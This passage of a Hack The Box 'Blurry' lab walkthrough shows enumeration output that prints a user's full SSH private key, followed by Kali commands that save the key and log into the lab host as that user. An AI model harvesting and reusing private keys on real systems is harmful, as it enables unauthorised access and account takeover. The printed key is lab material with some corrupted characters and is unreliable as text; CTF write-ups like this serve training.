 Searching ssl/ssh files
Analyzing SSH Files (limit 70)
-rw------- 1 jippity jippity 2602 Feb 14 12:22 /home/jippity/.ssh/id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAxxZ6RXgJ45m3Vao4oXSJBFlk9skeIQw9tUWDo/ZA0WVk0sl5usUV
KYWvWQOKo6OkK23i753bdXl+R5NqjTSacwu8kNC2ImqDYeVJMnf/opO2Ke5XazVBKWgByY
8qTrt+mWN7GKwtdfUqXNcdbJ7MGpzhnk8eYF+itkPFD0AcYfSvbkCc1SY9Mn7Zsp+/jtgk
FJsve7iqONPRlgvUQLRFRSUyPyIp2sGFEADuqHLeAaHDqU7uh01UhwipeDcC3CE3QzKsWX
SstitvWqbKS4E5i9X2BB56/NlzbiLKVCJQ5Sm+BWlUR/yGAvwfNtfFqpXG92lOAB4Zh4eo
7P01RInlJ0dT/jm4GF0O+RDTohk57l3F3Zs1tRAsfxhnd2dtKQeAADCmmwKJG74qEQML1q
6f9FlnIT3eqTvfguWZfJLQVWv0X9Wf9RLMQrZqSLfZcctxNI1CVYIUbut3×1H53nARfqSz
et/r/eMGtyRrY3cmL7BUaTKPjF44WNluj6ZLUgW5AAAFiH8itAN/IrQDAAAAB3NzaC1yc2
EAAAGBAMcWekV4CeOZt1WqOKF0iQRZZPbJHiEMPbVFg6P2QNFlZNLJebrFFSmFr1kDiqOj
pCtt4u+d23V5fkeTao00mnMLvJDQtiJqg2HlSTJ3/6KTtinuV2s1QSloAcmPKk67fpljex
isLXX1KlzXHWyezBqc4Z5PHmBforZDxQ9AHGH0r25AnNUmPTJ+2bKfv47YJBSbL3u4qjjT
0ZYL1EC0RUUlMj8iKdrBhRAA7qhy3gGhw6lO7odNVIcIqXg3AtwhN0MyrFl0rLYrb1qmyk
uBOYvV9gQeevzZc24iylQiUOUpvgVpVEf8hgL8HzbXxaqVxvdpTgAeGYeHqOz9NUSJ5SdH
U/45uBhdDvkQ06IZOe5dxd2bNbUQLH8YZ3dnbSkHgAAwppsCiRu+KhEDC9aun/RZZyE93q
k734LlmXyS0FVr9F/Vn/USzEK2aki32XHLcTSNQlWCFG7rd8dR+d5wEX6ks3rf6/3jBrck
a2N3Ji+wVGkyj4xeOFjZbo+mS1IFuQAAAAMBAAEAAAGANweUho02lo3PqkMh4ib3FJetG7
XduR7ME8YCLBkOM5MGOmlsV17QiailHkKnWLIL1+FI4BjPJ3qMmDY8Nom6w2AUICdAoOS2
KiIZiHS42XRg3tg9m6mduFdCXzdOZ3LV/IoN5XT6H+fDbOQdAwAlxJlml76g09y7egvjdW
KwNbdPoncDorsuIT4E6KXVaiN+XZ/DkTwq+Qg7n3Dnm3b4yrMMX30O+qORJypKzY7qpKLV
FYB22DlcyvJu/YafKL+ZLI+MW8X/rEsnlWyUzwxq93T67aQ0Nei8amO6iFzztfXiRsi4Jk
nKVuipAshuXhK1×2udOBuKXcT5ziRfeBZHfSUPyrbUbaoj/aGsg59GlCYPkcYJ1yDgLjIR
bktd7N49s5IccmZUEG2BuXLzQoDdcxDMLC3rxiNGgjA1EXe/3DFoukjGVOYxC0JbwSC1Pb
9m30zrxSJCxW7IOWWWrSgnc8EDpxw+W5SmVHRCrf+8c39rFdV5GLPshaDGWW5m9NzxAAAA
wFsqI1UWg9R9/afLxtLYWlLUrupc/6/YBkf6woRSB76sku839P/HDmtV3VWl70I5XlD+A9
GaNVA3XDTg1h3WLX/3hh8eJ2vszfjG99DEqPnAP0CNcaGJuOsvi8zFs7uUB9XWV8KYJqy2
u4RoOAhAyKyeE6JIsR8veN898bKUpuxPS2z6PElZk+t9/tE1oyewPddhBGR5obIb+UV3tp
Cm1D8B3qaG1WwEQDAPQJ/Zxy+FDtlb1jCVrmmgvCj8Zk1qcQAAAMEA9wFORKr+WgaRZGAu
G9PPaCTsyaJjFnK6HFXGN9×9CD6dToq/Li/rdQYGfMuo7DME3Ha2cda/0S7c8YPMjl73Vb
fvGxyZiIGZXLGw0PWAj58jWyaqCdPCjpIKsYkgtoyOU0DF0RyEOuVgiCJF7n24476pLWPM
n8sZGfbOODToas3ZCcYTSaL6KCxF41GCTGNP1ntD7644vZejaqMjWBBhREU2oSpZNNrRJn
afU7OhUtfvyfhgLl2css7IWd8csgVdAAAAwQDOVncInXv2GYjzQ21YF26imNnSN6sq1C9u
tnZsIB9fAjdNRpSMrbdxyED0QCE7A6NlDMiY90IQr/8×3ZTo56cf6fdwQTXYKY6vISMcCr
GQMojnpTxNNMObDSh3K6O8oM9At6H6qCgyjLLhvoV5HLyrh4TqmBbQCTFlbp0d410AGCa7
GNNR4BXqnM9tk1wLIFwPxKYO6m2flYUF2Ekx7HnrmFISQKravUE1WZjfPjEkTFZb+spHa1
RGR4erBSUqwA0AAAAOamlwcGl0eUBibHVycnkBAgMEBQ==
-----END OPENSSH PRIVATE KEY-----
┌──(kali㉿kali)-[~/HackTheBox/Blurry]
└─$ mousepad id_rsa.pub
┌──(kali㉿kali)-[~/HackTheBox/Blurry]
└─$ chmod 600 id_rsa.pub
┌──(kali㉿kali)-[~/HackTheBox/Blurry]
└─$ ssh jippity@10.10.11.19 -i id_rsa.pub
Linux blurry 5.10.0-30-amd64 #1 SMP Debian 5.10.218-1 (2024-06-01) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu May 30 03:55:55 2024 from 10.10.14.40
jippity@blurry:~$